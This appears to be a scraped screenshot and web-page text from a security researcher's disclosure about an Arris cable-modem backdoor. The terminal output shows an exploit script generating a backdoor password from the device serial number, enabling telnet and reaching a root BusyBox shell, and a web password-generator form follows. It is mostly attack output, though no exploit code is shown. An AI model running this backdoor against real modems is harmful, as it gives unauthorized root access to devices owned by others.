 Terminal
bernardomr@splinter ~/arris $ python arris_backdoor.py 192.168.100.1 | grep -E
-v "\[WARNING\]|\[INFO\]"
[*] ==============================
[*] Arris Serial Backdoor exploit
[*] http://w00tsec.blogspot.com
[*] ==============================
[*] Firmware Name: TS0705125D_031115_MODEL_862_GW
[*] Serial Number: W00TSEC00013337
[*] Generating Backdoor Password: 0D51A2FF31
[*] Enabling Telnet...
[*] Bypassing EULA...
[*] EULA served over HTTP
[*] MiTMing EULA to include permissive clauses...
[*] EULA bypassed using technique [1]
[*] Acessing Shell...
BusyBox v1.15.2 (2015-03-11 05:08:58 EDT) built-in
Enter 'help' for a list of built-in commands.
# ls
vop var sys sbin nvram gw
var.tar usr share proc lib etc
Arris Backdoor Password Generator
W00TSEC
ARRIS Backdoor Password Generator
http://w00tsec.blogspot.com
ARRIS Serial Number: W00TSEC00013337
Generate
Password: 0D51A2FF31
Copy to Clipboard